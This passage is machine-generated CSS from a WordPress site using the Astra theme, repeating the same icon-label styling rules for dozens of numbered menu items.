svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14591 .astra-mm-icon-label.icon-item-14591,  .ast-header-break-point .menu-item-14591 .astra-mm-icon-label.icon-item-14591{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14591 .astra-mm-icon-label.icon-item-14591 svg,  .ast-header-break-point .menu-item-14591 .astra-mm-icon-label.icon-item-14591 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-571 .astra-mm-icon-label.icon-item-571,  .ast-header-break-point .menu-item-571 .astra-mm-icon-label.icon-item-571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-571 .astra-mm-icon-label.icon-item-571 svg,  .ast-header-break-point .menu-item-571 .astra-mm-icon-label.icon-item-571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-878 .astra-mm-icon-label.icon-item-878,  .ast-header-break-point .menu-item-878 .astra-mm-icon-label.icon-item-878{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-878 .astra-mm-icon-label.icon-item-878 svg,  .ast-header-break-point .menu-item-878 .astra-mm-icon-label.icon-item-878 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55 .astra-mm-icon-label.icon-item-55,  .ast-header-break-point .menu-item-55 .astra-mm-icon-label.icon-item-55{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55 .astra-mm-icon-label.icon-item-55 svg,  .ast-header-break-point .menu-item-55 .astra-mm-icon-label.icon-item-55 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-492 .astra-mm-icon-label.icon-item-492,  .ast-header-break-point .menu-item-492 .astra-mm-icon-label.icon-item-492{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-492 .astra-mm-icon-label.icon-item-492 svg,  .ast-header-break-point .menu-item-492 .astra-mm-icon-label.icon-item-492 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14151 .astra-mm-icon-label.icon-item-14151,  .ast-header-break-point .menu-item-14151 .astra-mm-icon-label.icon-item-14151{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14151 .astra-mm-icon-label.icon-item-14151 svg,  .ast-header-break-point .menu-item-14151 .astra-mm-icon-label.icon-item-14151 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-471 .astra-mm-icon-label.icon-item-471,  .ast-header-break-point .menu-item-471 .astra-mm-icon-label.icon-item-471{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-471 .astra-mm-icon-label.icon-item-471 svg,  .ast-header-break-point .menu-item-471 .astra-mm-icon-label.icon-item-471 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-59 .astra-mm-icon-label.icon-item-59,  .ast-header-break-point .menu-item-59 .astra-mm-icon-label.icon-item-59{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-59 .astra-mm-icon-label.icon-item-59 svg,  .ast-header-break-point .menu-item-59 .astra-mm-icon-label.icon-item-59 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-162 .astra-mm-icon-label.icon-item-162,  .ast-header-break-point .menu-item-162 .astra-mm-icon-label.icon-item-162{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-162 .astra-mm-icon-label.icon-item-162 svg,  .ast-header-break-point .menu-item-162 .astra-mm-icon-label.icon-item-162 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-96 .astra-mm-icon-label.icon-item-96,  .ast-header-break-point .menu-item-96 .astra-mm-icon-label.icon-item-96{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-96 .astra-mm-icon-label.icon-item-96 svg,  .ast-header-break-point .menu-item-96 .astra-mm-icon-label.icon-item-96 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14399 .astra-mm-icon-label.icon-item-14399,  .ast-header-break-point .menu-item-14399 .astra-mm-icon-label.icon-item-14399{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14399 .astra-mm-icon-label.icon-item-14399 svg,  .ast-header-break-point .menu-item-14399 .astra-mm-icon-label.icon-item-14399 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14435 .astra-mm-icon-label.icon-item-14435,  .ast-header-break-point .menu-item-14435 .astra-mm-icon-label.icon-item-14435{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14435 .astra-mm-icon-label.icon-item-14435 svg,  .ast-header-break-point .menu-item-14435 .astra-mm-icon-label.icon-item-14435 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14418 .astra-mm-icon-label.icon-item-14418,  .ast-header-break-point .menu-item-14418 .astra-mm-icon-label.icon-item-14418{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14418 .astra-mm-icon-label.icon-item-14418 svg,  .ast-header-break-point .menu-item-14418 .astra-mm-icon-label.icon-item-14418 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14416 .astra-mm-icon-label.icon-item-14416,  .ast-header-break-point .menu-item-14416 .astra-mm-icon-label.icon-item-14416{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14416 .astra-mm-icon-label.icon-item-14416 svg,  .ast-header-break-point .menu-item-14416 .astra-mm-icon-label.icon-item-14416 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14422 .astra-mm-icon-label.icon-item-14422,  .ast-header-break-point .menu-item-14422 .astra-mm-icon-label.icon-item-14422{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14422 .astra-mm-icon-label.icon-item-14422 svg,  .ast-header-break-point .menu-item-14422 .astra-mm-icon-label.icon-item-14422 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14425 .astra-mm-icon-label.icon-item-14425,  .ast-header-break-point .menu-item-14425 .astra-mm-icon-label.icon-item-14425{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14425 .astra-mm-icon-label.icon-item-14425 svg,  .ast-header-break-point .menu-item-14425 .astra-mm-icon-label.icon-item-14425 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14415 .astra-mm-icon-label.icon-item-14415,  .ast-header-break-point .menu-item-14415 .astra-mm-icon-label.icon-item-14415{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14415 .astra-mm-icon-label.icon-item-14415 svg,  .ast-header-break-point .menu-item-14415 .astra-mm-icon-label.icon-item-14415 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14436 .astra-mm-icon-label.icon-item-14436,  .ast-header-break-point .menu-item-14436 .astra-mm-icon-label.icon-item-14436{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14436 .astra-mm-icon-label.icon-item-14436 svg,  .ast-header-break-point .menu-item-14436 .astra-mm-icon-label.icon-item-14436 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14410 .astra-mm-icon-label.icon-item-14410,  .ast-header-break-point .menu-item-14410 .astra-mm-icon-label.icon-item-14410{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14410 .astra-mm-icon-label.icon-item-14410 svg,  .ast-header-break-point .menu-item-14410 .astra-mm-icon-label.icon-item-14410 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14414 .astra-mm-icon-label.icon-item-14414,  .ast-header-break-point .menu-item-14414 .astra-mm-icon-label.icon-item-14414{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14414 .astra-mm-icon-label.icon-item-14414 svg,  .ast-header-break-point .menu-item-14414 .astra-mm-icon-label.icon-item-14414 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14407 .astra-mm-icon-label.icon-item-14407,  .ast-header-break-point .menu-item-14407 .astra-mm-icon-label.icon-item-14407{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14407 .astra-mm-icon-label.icon-item-14407 svg,  .ast-header-break-point .menu-item-14407 .astra-mm-icon-label.icon-item-14407 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14409 .astra-mm-icon-label.icon-item-14409,  .ast-header-break-point .menu-item-14409 .astra-mm-icon-label.icon-item-14409{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14409 .astra-mm-icon-label.icon-item-14409 svg,  .ast-header-break-point .menu-item-14409 .astra-mm-icon-label.icon-item-14409 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14429 .astra-mm-icon-label.icon-item-14429,  .ast-header-break-point .menu-item-14429 .astra-mm-icon-label.icon-item-14429{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14429 .astra-mm-icon-label.icon-item-14429 svg,  .ast-header-break-point .menu-item-14429 .astra-mm-icon-label.icon-item-14429 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14427 .astra-mm-icon-label.icon-item-14427,  .ast-header-break-point .menu-item-14427 .astra-mm-icon-label.icon-item-14427{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14427 .astra-mm-icon-label.icon-item-14427 svg,  .ast-header-break-point .menu-item-14427 .astra-mm-icon-label.icon-item-14427 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14439 .astra-mm-icon-label.icon-item-14439,  .ast-header-break-point .menu-item-14439 .astra-mm-icon-label.icon-item-14439{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14439 .astra-mm-icon-label.icon-item-14439 svg,  .ast-header-break-point .menu-item-14439 .astra-mm-icon-label.icon-item-14439 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14419 .astra-mm-icon-label.icon-item-14419,  .ast-header-break-point .menu-item-14419 .astra-mm-icon-label.icon-item-14419{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14419 .astra-mm-icon-label.icon-item-14419 svg,  .ast-header-break-point .menu-item-14419 .astra-mm-icon-label.icon-item-14419 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14433 .astra-mm-icon-label.icon-item-14433,  .ast-header-break-point .menu-item-14433 .astra-mm-icon-label.icon-item-14433{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14433 .astra-mm-icon-label.icon-item-14433 svg,  .ast-header-break-point .menu-item-14433 .astra-mm-icon-label.icon-item-14433 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14431 .astra-mm-icon-label.icon-item-14431,  .ast-header-break-point .menu-item-14431 .astra-mm-icon-label.icon-item-14431{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14431 .astra-mm-icon-label.icon-item-14431 svg,  .ast-header-break-point .menu-item-14431 .astra-mm-icon-label.icon-item-14431 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14426 .astra-mm-icon-label.icon-item-14426,  .ast-header-break-point .menu-item-14426 .astra-mm-icon-label.icon-item-14426{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14426 .astra-mm-icon-label.icon-item-14426 svg,  .ast-header-break-point .menu-item-14426 .astra-mm-icon-label.icon-item-14426 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14432 .astra-mm-icon-label.icon-item-14432,  .ast-header-break-point .menu-item-14432 .astra-mm-icon-label.icon-item-14432{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14432 .astra-mm-icon-label.icon-item-14432 svg,  .ast-header-break-point .menu-item-14432 .astra-mm-icon-label.icon-item-14432 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14437 .astra-mm-icon-label.icon-item-14437,  .ast-header-break-point .menu-item-14437 .astra-mm-icon-label.icon-item-14437{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14437 .astra-mm-icon-label.icon-item-14437 svg,  .ast-header-break-point .menu-item-14437 .astra-mm-icon-label.icon-item-14437 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14401 .astra-mm-icon-label.icon-item-14401,  .ast-header-break-point .menu-item-14401 .astra-mm-icon-label.icon-item-14401{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14401 .astra-mm-icon-label.icon-item-14401 svg,  .ast-header-break-point .menu-item-14401 .astra-mm-icon-label.icon-item-14401 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14417 .astra-mm-icon-label.icon-item-14417,  .ast-header-break-point .menu-item-14417 .astra-mm-icon-label.icon-item-14417{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14417 .astra-mm-icon-label.icon-item-14417 svg,  .ast-header-break-point .menu-item-14417 .astra-mm-icon-label.icon-item-14417 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14413 .astra-mm-icon-label.icon-item-14413,  .ast-header-break-point .menu-item-14413 .astra-mm-icon-label.icon-item-14413{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14413 .astra-mm-icon-label.icon-item-14413 svg,  .ast-header-break-point .menu-item-14413 .astra-mm-icon-label.icon-item-14413 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14412 .astra-mm-icon-label.icon-item-14412,  .ast-header-break-point .menu-item-14412 .astra-mm-icon-label.icon-item-14412{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14412 .astra-mm-icon-label.icon-item-14412 svg,  .ast-header-break-point .menu-item-14412 .astra-mm-icon-label.icon-item-14412 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14411 .astra-mm-icon-label.icon-item-14411,  .ast-header-break-point .menu-item-14411 .astra-mm-icon-label.icon-item-14411{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14411 .astra-mm-icon-label.icon-item-14411 svg,  .ast-header-break-point .menu-item-14411 .astra-mm-icon-label.icon-item-14411 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14406 .astra-mm-icon-label.icon-item-14406,  .ast-header-break-point .menu-item-14406 .astra-mm-icon-label.icon-item-14406{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14406 .astra-mm-icon-label.icon-item-14406 svg,  .ast-header-break-point .menu-item-14406 .astra-mm-icon-label.icon-item-14406 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14438 .astra-mm-icon-label.icon-item-14438,  .ast-header-break-point .menu-item-14438 .astra-mm-icon-label.icon-item-14438{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14438 .astra-mm-icon-label.icon-item-14438 svg,  .ast-header-break-point .menu-item-14438 .astra-mm-icon-label.icon-item-14438 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14402 .astra-mm-icon-label.icon-item-14402,  .ast-header-break-point .menu-item-14402 .astra-mm-icon-label.icon-item-14402{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14402 .astra-mm-icon-label.icon-item-14402 svg,  .ast-header-break-point .menu-item-14402 .astra-mm-icon-label.icon-item-14402 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14420 .astra-mm-icon-label.icon-item-14420,  .ast-header-break-point .menu-item-14420 .astra-mm-icon-label.icon-item-14420{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14420 .astra-mm-icon-label.icon-item-14420 svg,  .ast-header-break-point .menu-item-14420 .astra-mm-icon-label.icon-item-14420 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14408 .astra-mm-icon-label.icon-item-14408,  .ast-header-break-point .menu-item-14408 .astra-mm-icon-label.icon-item-14408{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14408 .astra-mm-icon-label.icon-item-14408 svg,  .ast-header-break-point .menu-item-14408 .astra-mm-icon-label.icon-item-14408 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14400 .astra-mm-icon-label.icon-item-14400,  .ast-header-break-point .menu-item-14400 .astra-mm-icon-label.icon-item-14400{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14400 .astra-mm-icon-label.icon-item-14400 svg,  .ast-header-break-point .menu-item-14400 .astra-mm-icon-label.icon-item-14400 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14404 .astra-mm-icon-label.icon-item-14404,  .ast-header-break-point .menu-item-14404 .astra-mm-icon-label.icon-item-14404{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14404 .astra-mm-icon-label.icon-item-14404 svg,  .ast-header-break-point .menu-item-14404 .astra-mm-icon-label.icon-item-14404 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14440 .astra-mm-icon-label.icon-item-14440,  .ast-header-break-point .menu-item-14440 .astra-mm-icon-label.icon-item-14440{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14440 .astra-mm-icon-label.icon-item-14440 svg,  .ast-header-break-point .menu-item-14440 .astra-mm-icon-label.icon-item-14440 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14421 .astra-mm-icon-label.icon-item-14421,  .ast-header-break-point .menu-item-14421 .astra-mm-icon-label.icon-item-14421{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14421 .astra-mm-icon-label.icon-item-14421 svg,  .ast-header-break-point .menu-item-14421 .astra-mm-icon-label.icon-item-14421 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14424 .astra-mm-icon-label.icon-item-14424,  .ast-header-break-point .menu-item-14424 .astra-mm-icon-label.icon-item-14424{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14424 .astra-mm-icon-label.icon-item-14424 svg,  .ast-header-break-point .menu-item-14424 .astra-mm-icon-label.icon-item-14424 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14434 .astra-mm-icon-label.icon-item-14434,  .ast-header-break-point .menu-item-14434 .astra-mm-icon-label.icon-item-14434{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14434 .astra-mm-icon-label.icon-item-14434 svg,  .ast-header-break-point .menu-item-14434 .astra-mm-icon-label.icon-item-14434 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14430 .astra-mm-icon-label.icon-item-14430,  .ast-header-break-point .menu-item-14430 .astra-mm-icon-label.icon-item-14430{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14430 .astra-mm-icon-label.icon-item-14430 svg,  .ast-header-break-point .menu-item-14430 .astra-mm-icon-label.icon-item-14430 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14405 .astra-mm-icon-label.icon-item-14405,  .ast-header-break-point .menu-item-14405 .astra-mm-icon-label.icon-item-14405{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14405 .astra-mm-icon-label.icon-item-14405 svg,  .ast-header-break-point .menu-item-14405 .astra-mm-icon-label.icon-item-14405 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14403 .astra-mm-icon-label.icon-item-14403,  .ast-header-break-point .menu-item-14403 .astra-mm-icon-label.icon-item-14403{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14403 .astra-mm-icon-label.icon-item-14403 svg,  .ast-header-break-point .menu-item-14403 .astra-mm-icon-label.icon-item-14403 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14428 .astra-mm-icon-label.icon-item-14428,  .ast-header-break-point .menu-item-14428 .astra-mm-icon-label.icon-item-14428{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14428 .astra-mm-icon-label.icon-item-14428 svg,  .ast-header-break-point .menu-item-14428 .astra-mm-icon-label.icon-item-14428 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14564 .astra-mm-icon-label.icon-item-14564,  .ast-header-break-point .menu-item-14564 .astra-mm-icon-label.icon-item-14564{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14564 .astra-mm-icon-label.icon-item-14564 svg,  .ast-header-break-point .menu-item-14564 .astra-mm-icon-label.icon-item-14564 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14565 .astra-mm-icon-label.icon-item-14565,  .ast-header-break-point .menu-item-14565 .astra-mm-icon-label.icon-item-14565{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14565 .astra-mm-icon-label.icon-item-14565 svg,  .ast-header-break-point .menu-item-14565 .astra-mm-icon-label.icon-item-14565 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14566 .astra-mm-icon-label.icon-item-14566,  .ast-header-break-point .menu-item-14566 .astra-mm-icon-label.icon-item-14566{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14566 .astra-mm-icon-label.icon-item-14566 svg,  .ast-header-break-point .menu-item-14566 .astra-mm-icon-label.icon-item-14566 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14567 .astra-mm-icon-label.icon-item-14567,  .ast-header-break-point .menu-item-14567 .astra-mm-icon-label.icon-item-14567{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14567 .astra-mm-icon-label.icon-item-14567 svg,  .ast-header-break-point .menu-item-14567 .astra-mm-icon-label.icon-item-14567 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14568 .astra-mm-icon-label.icon-item-14568,  .ast-header-break-point .menu-item-14568 .astra-mm-icon-label.icon-item-14568{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14568 .astra-mm-icon-label.icon-item-14568 svg,  .ast-header-break-point .menu-item-14568 .astra-mm-icon-label.icon-item-14568 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14569 .astra-mm-icon-label.icon-item-14569,  .ast-header-break-point .menu-item-14569 .astra-mm-icon-label.icon-item-14569{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14569 .astra-mm-icon-label.icon-item-14569 svg,  .ast-header-break-point .menu-item-14569 .astra-mm-icon-label.icon-item-14569 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14570 .astra-mm-icon-label.icon-item-14570,  .ast-header-break-point .menu-item-14570 .astra-mm-icon-label.icon-item-14570{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14570 .astra-mm-icon-label.icon-item-14570 svg,  .ast-header-break-point .menu-item-14570 .astra-mm-icon-label.icon-item-14570 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14571 .astra-mm-icon-label.icon-item-14571,  .ast-header-break-point .menu-item-14571 .astra-mm-icon-label.icon-item-14571{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14571 .astra-mm-icon-label.icon-item-14571 svg,  .ast-header-break-point .menu-item-14571 .astra-mm-icon-label.icon-item-14571 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14572 .astra-mm-icon-label.icon-item-14572,  .ast-header-break-point .menu-item-14572 .astra-mm-icon-label.icon-item-14572{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14572 .astra-mm-icon-label.icon-item-14572 svg,  .ast-header-break-point .menu-item-14572 .astra-mm-icon-label.icon-item-14572 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14573 .astra-mm-icon-label.icon-item-14573,  .ast-header-break-point .menu-item-14573 .astra-mm-icon-label.icon-item-14573{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14573 .astra-mm-icon-label.icon-item-14573 svg,  .ast-header-break-point .menu-item-14573 .astra-mm-icon-label.icon-item-14573 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14574 .astra-mm-icon-label.icon-item-14574,  .ast-header-break-point .menu-item-14574 .astra-mm-icon-label.icon-item-14574{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14574 .astra-mm-icon-label.icon-item-14574 svg,  .ast-header-break-point .menu-item-14574 .astra-mm-icon-label.icon-item-14574 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14575 .astra-mm-icon-label.icon-item-14575,  .ast-header-break-point .menu-item-14575 .astra-mm-icon-label.icon-item-14575{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14575 .astra-mm-icon-label.icon-item-14575 svg,  .ast-header-break-point .menu-item-14575 .astra-mm-icon-label.icon-item-14575 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14576 .astra-mm-icon-label.icon-item-14576,  .ast-header-break-point .menu-item-14576 .astra-mm-icon-label.icon-item-14576{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14576 .astra-mm-icon-label.icon-item-14576 svg,  .ast-header-break-point .menu-item-14576 .astra-mm-icon-label.icon-item-14576 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14577 .astra-mm-icon-label.icon-item-14577,  .ast-header-break-point .menu-item-14577 .astra-mm-icon-label.icon-item-14577{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14577 .astra-mm-icon-label.icon-item-14577 svg,  .ast-header-break-point .menu-item-14577 .astra-mm-icon-label.icon-item-14577 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14578 .astra-mm-icon-label.icon-item-14578,  .ast-header-break-point .menu-item-14578 .astra-mm-icon-label.icon-item-14578{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14578 .astra-mm-icon-label.icon-item-14578 svg,  .ast-header-break-point .menu-item-14578 .astra-mm-icon-label.icon-item-14578 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-14579 .astra-mm-icon-label.icon-item-14579,  .ast-header-break-point .menu-item-14579 .astra-mm-icon-label.icon-item-14579{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-14579 .astra-mm-icon-label.icon-item-14579 svg,  .ast-header-break-point .menu-item-14579 